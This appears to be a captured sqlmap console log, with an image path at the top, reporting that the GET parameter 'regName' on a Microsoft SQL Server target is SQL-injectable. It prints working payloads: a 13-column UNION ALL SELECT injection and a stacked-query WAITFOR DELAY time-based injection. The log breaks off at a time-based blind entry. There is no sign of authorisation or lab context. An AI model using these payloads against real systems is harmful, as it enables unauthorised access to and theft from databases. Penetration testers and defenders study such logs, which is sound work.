 time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[03:51:58] [INFO] target URL appears to have 13 columns in query
[03:52:00] [INFO] GET parameter 'regName' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'regName' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 82 HTTP(s) requ
ests:
---
Place: GET
Parameter: regName
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: regName=111' UNION ALL SELECT NULL,CHAR(113)+CHAR(115)+CHAR(117)+CH
AR(110)+CHAR(113)+CHAR(65)+CHAR(106)+CHAR(111)+CHAR(118)+CHAR(72)+CHAR(116)+CHAR
(77)+CHAR(115)+CHAR(102)+CHAR(89)+CHAR(113)+CHAR(99)+CHAR(109)+CHAR(108)+CHAR(11
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: regName=111'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind